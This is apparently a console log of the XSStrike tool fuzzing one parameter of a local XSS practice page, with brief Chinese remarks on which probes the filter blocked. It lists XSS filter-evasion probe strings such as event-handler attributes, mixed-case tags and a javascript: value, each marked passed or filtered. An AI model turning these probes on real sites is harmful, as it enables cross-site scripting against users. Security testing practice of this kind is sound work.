 C:\Users\admin\Desktop\security\software\XSStrike-master>python xsstrike.py -u "http://10.1.1.6/level1.php?name=xxx" --fuzzer
XSStrike v3.1.4
[+] WAF Status: Offline
[!] Fuzzing parameter: name
[!] [passed] <test
[!] [passed] <test//
[!] [passed] <test>
[!] [passed] <test x>
[!] [passed] <test x=y
[!] [passed] <test x=y//
[!] [passed] <test/oNxX=yYy//
[!] [passed] <test oNxX=yYy>
[!] [passed] <test onload=x
[!] [passed] <test/o%00nload=x
[!] [passed] <test sRc=xxx
[!] [passed] <test data=asa
[!] [passed] <test data=javascript:asa
[!] [passed] <svg x=y>
[!] [passed] <details x=y//
[!] [filtered] <a href=x// 过滤
[!] [passed] <emBed x=y>
[!] [passed] <object x=y//
[!] [passed] <bGsOund sRc=x> 也就是说这两个会被waf给拦截掉
[!] [passed] <iSinDEx x=y//
[!] [passed] <aUdio x=y>
[!] [filtered] <script x=y> 过滤
[!] [passed] <script//src=//
[!] [passed] ">payload<br/attr="
[!] [passed] "-confirm``-"
[!] [passed] <test ONdBlcLicK=x>
[!] [passed] <test/oNcoNTeXtMenU=x>
[!] [passed] <test OndRAgOvEr=x>
C:\Users\admin\Desktop\security\software\XSStrike-master>